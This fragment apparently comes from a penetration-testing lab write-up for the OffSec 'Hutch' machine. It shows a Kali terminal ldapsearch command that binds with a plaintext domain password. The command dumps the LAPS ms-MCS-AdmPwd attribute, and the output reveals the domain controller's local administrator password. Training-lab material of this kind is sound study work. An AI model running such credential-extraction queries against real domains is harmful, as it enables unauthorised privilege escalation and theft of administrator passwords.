 ┌──(kali kali)-[~]
└─$ ldapsearch -x -h 192.168.64.122 -D 'hutch\fmcsorley' -w 'CrabSharkJellyfish192' -b 'dc=hutch,dc=offsec' "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: J6QOuU+lhs[SH/